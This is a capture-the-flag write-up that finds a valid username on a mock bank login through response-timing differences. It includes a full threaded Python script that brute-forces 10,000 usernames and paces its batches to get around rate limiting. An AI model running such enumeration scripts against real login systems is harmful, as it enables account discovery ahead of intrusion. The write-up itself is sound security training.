Tick Tock Login Clock
SecureBank recently implemented a new “ultra-secure” login portal for their online banking system. Their security team is confident that it’s impenetrable because they use complex password requirements. However, a whistleblower has tipped you off that the system might have a subtle flaw in how it processes login attempts. The timing of responses could reveal whether a username exists, even if the password is wrong. Your mission: Analyze the login portal to identify a valid username from their system. This could be the first step in a more sophisticated attack.
For this, we are provided usernames.txt (10,000 usernames) and have to identify the one username that has a longer than average response time. I thought this would be easy, but for some reason, I struggled on this more than anything else. The basic idea is: calculate average response time, bruteforce usernames, find the statistically significant username. However, as mentioned prior, due to network jitter and other conditions, testing isn’t reliable. I had Claude 3.5 generate another script to save all the output to a .csv so I could perform offline analysis, rather than trying to do the analysis in Python and needing to re-run the attack.
def username_timing_attack_to_csv(
base_url,
usernames_file,
test_password='wrongpassword123',
attempts_per_username=15,
threads=8,
csv_filename='username_timings.csv',
batch_size=500,
pause_between_batches=30
):
import concurrent.futures
import time
import csv
def time_username(username):
samples = []
while len(samples) < attempts_per_username:
try:
start = time.time()
r = requests.post(base_url + '/api/login', json={
'username': username,
'password': test_password
})
elapsed = time.time() - start
samples.append(elapsed)
except requests.exceptions.RequestException as e:
print(f"[!] Request error for {username}: {e}. Waiting 60s before retrying...")
time.sleep(60)
continue
return [username] + samples
with open(usernames_file, 'r') as f:
usernames = [line.strip() for line in f if line.strip()]
print(f"Testing {len(usernames)} usernames with {attempts_per_username} samples each, using {threads} threads, in batches of {batch_size}...")
with open(csv_filename, 'w', newline='') as csvfile:
writer = csv.writer(csvfile)
writer.writerow(['username'] + [f'sample_{i+1}' for i in range(attempts_per_username)])
for batch_start in range(0, len(usernames), batch_size):
batch = usernames[batch_start:batch_start+batch_size]
print(f"\nProcessing batch {batch_start//batch_size+1} ({len(batch)} usernames)...")
with concurrent.futures.ThreadPoolExecutor(max_workers=threads) as executor:
for i, result in enumerate(executor.map(time_username, batch)):
writer.writerow(result)
print(f"[Batch {batch_start//batch_size+1} | {i+1}/{len(batch)}] {result[0]}")
if batch_start + batch_size < len(usernames):
print(f"Batch complete. Waiting {pause_between_batches} seconds before next batch...")
time.sleep(pause_between_batches)
print(f"Done. Results written to {csv_filename}")
username_timing_attack_to_csv(
base_url='https://tick-tock-login-clock.chals.ctf.malteksolutions.com/',
usernames_file='usernames.txt',
test_password='wrongpassword123',
attempts_per_username=6,
threads=16,
csv_filename='username_timings.csv',
batch_size=500,
pause_between_batches=30
)Once again, the tl;dr is:
- We enumerate through usernames.txt and make 6 requests per username (
10000*6 = 60000 total requests) We do this multi-threaded to help increase the speed, but we also have to pause after 500 requests to mitigate any rate limiting that takes place. - We save the samples to a CSV.
We can plot this in Excel and easily find the outlier:

The username Josh-dude-51 has a +- 0.7s response time, whereas everything else is ~ 0.2s.